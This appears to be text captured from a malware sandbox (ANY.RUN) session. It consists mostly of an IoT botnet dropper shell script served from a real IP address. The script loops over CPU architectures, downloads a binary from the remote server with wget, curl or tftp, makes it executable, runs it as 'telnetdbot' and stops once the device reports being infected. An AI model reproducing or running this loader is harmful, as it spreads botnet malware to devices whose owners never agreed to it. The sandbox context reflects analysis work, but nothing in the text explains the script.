 Activities Firefox Web Browser Jun 26 12:52

Software Updates Available to Download
Please download waiting software updates.

45.148.10.78/shk

45.148.10.78/shk

It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...

binarys="mips mpsl x86 arm arm5 arm6 arm7 sh4 ppc arc"
server_ip="45.148.10.78"
binout="telnetdbot"
exec="your device just got infected to a bootnoot"

for arch in $binarys
do
rm -rf $arch
rm -rf $binout
wget http://$server_ip/$arch -O $binout || curl -O $binout http://$server_ip/$arch || tftp -g -l $binout -r $arch $server_ip
chmod 777 $binout
status=`./$binout $1`
if [ "$status" = "$exec" ]; then
	break
fi
done

ANY RUN